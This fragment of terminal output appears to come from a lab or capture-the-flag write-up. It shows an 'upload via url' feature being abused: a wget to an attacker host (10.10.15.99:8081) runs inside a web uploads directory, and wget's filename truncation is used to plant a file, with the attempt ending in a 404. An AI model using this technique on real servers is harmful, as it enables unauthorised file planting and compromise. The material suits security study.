 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0515-1903_25fd3dcfdb21d2ef; wget 'http://10.10.15.99:8
The name is too long, 10008 chars total.
Trying to shorten...
New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
--2018-05-15 19:03:32--  http://10.10.15.99:8081/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Connecting to 10.10.15.99:8081... connected.
HTTP request sent, awaiting response... 404 File not found
2018-05-15 19:03:32 ERROR 404: File not found.